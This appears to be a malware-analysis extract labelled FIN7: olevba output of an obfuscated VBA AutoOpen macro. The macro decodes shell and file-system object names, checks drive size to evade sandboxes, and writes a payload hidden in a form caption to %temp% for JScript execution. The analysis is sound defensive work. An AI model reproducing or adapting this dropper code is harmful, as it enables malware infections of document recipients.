 FILE: 6e1230088a34678726102353c622445e1f8b8b8c9ce1f025d11bfffd5017ca82
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: 6e1230088a34678726102353c622445e1f8b8b8c9ce1f025d11bfffd5017ca82 - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
xkizsu = "uqxinurabumado"
efcugbe = Replace("WohSohcohrohiohpohtoh.ohSohhoheohlohl", "oh", "")
fijoce = Replace("\ohmohsoheohsoh.oheohxohe", "oh", "")
imycijz = Replace("@oh@", "oh", "")
ewcobpy = Replace("-oh-oh-", "oh", "")
ihlabe = "wmoxmitkotuzpuljusruct"
gefe = "rsyxdihgaqrygwupry"
elep = "ihemmehiqev"
mahsype = "odxovnut"
teva = "ixvytisfykeqb"
gyksigg = Replace("\oheohrohrohoohrohsoh.ohtohxoht", "oh", "")
ikxanep = "tjidlehigqytwihva"
gewalt = Replace("Coh:oh\oh\ohWohiohnohdohoohwohsoh\oh\ohSohyohsohtoheohmoh3oh2oh\oh\ohwohsohcohrohiohpohtoh.oheohxohe", "oh", "")
vwywobo = Replace("%ohtoheohmohpoh%", "oh", "")
jrilbi = Replace("Sohcohrohiohpohtohiohnohgoh.ohFohiohloheohSohyohsohtoheohmohOohbohjoheohcoht", "oh", "")
ujof = "fuhmyxze"
bjozujn = "xiqtamymu"
tema = Replace("%ohSohyohsohtoheohmohDohrohiohvoheoh%", "oh", "")
vxoxy = Replace("Doheohcohrohyohpohtohiohoohnoh oheohrohrohoohr", "oh", "")
ficu = "qwiwgifbemansa"
uxmix = "sibcoqdactosvize"
ycyfec = "ytwobnegakjebcogfuvf"
hkydho = Replace(" oh/oh/ohboh oh/oheoh:ohjohsohcohrohiohpohtoh ", "oh", "")
fipmy = Replace("%ohLohOohCohAohLohAohPohPohDohAohTohAoh%", "oh", "")
cozhaka = "efadumbe"
kqyngij = Replace(" ", "oh", "")
dwyxfopa = "ijibotifd"
qubush = "survasusyzukycm"
On Error Resume Next
hedazs = 561
Set ivifr = CreateObject(jrilbi)
srygipxo = 840
Set yqutq = CreateObject(efcugbe)
qaslihk = "iqwycgum"
'ikafxintocbeqsobes
syfo = yqutq.ExpandEnvironmentStrings(tema)
xwowohna = 985
Rem ftekelefnejkogozdi
Set jhokpafc = ivifr.GetDrive(syfo)
erave = jhokpafc.TotalSize
vtuhgapta = "unfihyjesgyqymx"
If erave > 2456 Then
ukgikb = "ufoxymari"
oxnanamz = yqutq.ExpandEnvironmentStrings(vwywobo) & gyksigg
zudpa = 424
rhacer = UserForm1.yfqorujqapv.Caption
ydsypypr = 697
rhacer = Replace(rhacer, imycijz, kqyngij)
pyjqa = "ekkabqucqedopko"
rhacer = Replace(rhacer, ewcobpy, vbNewLine)
blufsoco = "ebgigurowewji"
Rem zygwacazavicudqa
Set erujza = ivifr.CreateTextFile(oxnanamz)
fsopsi = "pqitsyso"
erujza.WriteLine rhacer
omtihm = "dfonjaxnyk"
Rem ziqelzofj
erujza.Close
2019-10-02: “FIN7”
Macro Extract
Macro via olevba